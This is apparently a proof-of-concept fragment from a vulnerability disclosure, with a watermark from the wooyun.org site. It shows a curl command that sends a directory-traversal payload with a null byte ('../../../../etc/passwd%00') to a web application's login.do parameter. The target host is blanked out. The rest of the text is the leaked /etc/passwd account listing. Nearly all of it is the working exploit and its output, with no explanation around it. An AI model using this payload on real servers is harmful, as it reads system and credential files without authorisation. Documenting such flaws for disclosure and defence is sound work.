 C:\>curl http:// /datacenter/global/login.do?bg=../../../../../../../e
tc/passwd%00
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbi
n/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
www.wooyun.org
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin